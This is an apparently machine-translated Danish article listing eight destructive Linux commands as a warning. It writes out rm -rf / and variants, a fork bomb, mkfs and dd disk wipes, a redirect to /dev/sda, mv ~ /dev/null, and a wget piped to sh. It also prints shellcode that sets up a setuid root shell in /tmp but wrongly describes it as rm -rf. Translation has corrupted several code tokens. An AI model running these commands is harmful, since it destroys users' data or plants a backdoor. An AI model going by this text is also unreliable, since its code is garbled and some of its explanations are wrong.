Terminalkommandoer på Linux er ret ødelæggende, hvis du kører en kommando vil det ødelægge dit system. Linux kræver ikke, at du bekræfter, når du kører en kommando.
At lære, hvilke kommandoer der ikke bør køres på Linux, hjælper med at beskytte dit system, når du arbejder på Linux. Nedenfor er 8 dødbringende kommandoer, du aldrig bør køre på Linux.

1. rm -rf / - slet alt
Kommandoen rm -rf / sletter alt, inklusive filer på din harddisk og filer på medieenheder tilsluttet din computer.
For bedre at forstå denne kommando, analyser den som følger:
- rm – Slet følgende filer.
- -rf – kører rm (sletter alle filer og mapper i en specificeret mappe) og tvangssletter alle filer uden at spørge dig først.
- / – Fortæller rm (f.eks. rm) starter i rodmappen, inklusive alle filer på din computer.
Linux vil med glæde følge denne kommando og slette alt uden at advare dig, så vær forsigtig, når du bruger denne kommando.
Derudover bruges rm-kommandoen også på meget farlige måder. For eksempel vil rm –rf ~ slette alle filer i din hjemmemappe, og rm -rf .* vil slette alle dine konfigurationsfiler.
2. Forklædt kommando rm –rf /
Her er et kodestykke overalt på nettet:
char esp[] __attribute__ ((sektion(".tekst"))) /* esp release */ = "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" " \xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99" "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7 " "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56" "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80 \x31" "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69" "\x6e\x2f\x73\x68\x00\x2d\x63\x00" "cp - p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;";
Dette er i bund og grund en anden version af rm –rf / – udførelse af denne kommando vil også slette alle dine filer, ligesom at køre rm –rf /.
3. :(){ :|: & };: – En type blockbuster

Kommandolinjen nedenfor ser meget enkel ud, men dens funktion er faktisk meget farlig:
:(){ :|: & };:
Denne korte kommando vil oprette nye kopier af sig selv. Det vil sige, at selve backup-processen vil være kontinuerlig og hurtigt få din CPU og hukommelse til at fylde op.
Det kan også få din computer til at fryse. Det er dybest set et lammelsesangreb (DoS).
4. mkfs.ext4 /dev/sda1 – Harddiskformater
Kommandoen mkfs.ext4 /dev/sda1 er ret nem at forstå:
- mkfs.ext4 - opretter et ext4-filsystem på følgende enhed.
- /dev/sda1 - identificerer den første partition på den første harddisk, som kan være den i brug.
At kombinere disse to kommandoer svarer til at formatere C:-drevet på Windows – slet alle filer på din første partition og erstat dem med det nye filsystem.
Denne kommando kan vises i mange forskellige formater, som - mkfs.ext3 /dev/sdb2 vil formatere den anden partition på din anden harddisk med ext3-filsystemet.
5. kommando > /dev/sda - skriv direkte til en harddisk

Kommandolinje > /dev/sda - kør en kommando og udsend resultatet af den kommando direkte til din første harddisk, skriv data direkte til harddisken og ødelægge dit filsystem.
- kommando – Kør en kommando (kan være en hvilken som helst kommando).
- > – sender kommandooutput til følgende placering.
- /dev/sda – Skriv kommandooutput direkte til harddiskenheden.
6. dd if=/dev/random of=/dev/sda – skriver dumme data til harddisken
Linjen dd if=/dev/random af=/dev/sda vil slette data på en af dine harddiske.
- dd – er at udføre lavniveaukopiering fra et sted til et andet.
- if=/dev/random – Brug /dev/random som input – du kan muligvis se adresser som /dev/nul.
- of=/dev/sda – output til den første harddisk, der erstatter filsystemet med tilfældige dumme data.
7. mv ~ /dev/null – Flyt din hjemmemappe til et sort hul
/dev/null - at flytte noget til /dev/null er det samme som at ødelægge det. Tænk på /dev/null som et sort hul. mv ~ /dev/null vil sende alle dine personlige filer til et sort hul.
- mv – flyt følgende fil eller mappe til en anden placering.
- ~ – hele din hjemmemappe.
- /dev/null – Flyt din hjemmemappe til /dev/null, det vil ødelægge alle dine filer og slette de originale kopier.
8. wget http://example.com/noget -O – | sh – indlæs og kør et script
Ovenstående kommando vil downloade et script fra nettet og sende scriptet til sh, som vil udføre indholdet af scriptet. Dette kan være farligt, hvis du ikke er sikker på, hvad et script er, eller hvis du ikke har en pålidelig scriptkilde – lad være med at køre scripts, der ikke er tillid til.
wget – download en fil.
http://example.com/noget – download filer fra denne placering.
| – Pipe (send) outputtet af wget-kommandoen (downloadet versionsfil) direkte til en anden kommando.
sh – send fil til kommandoen sh.
Se nogle flere artikler nedenfor:
Har det sjovt!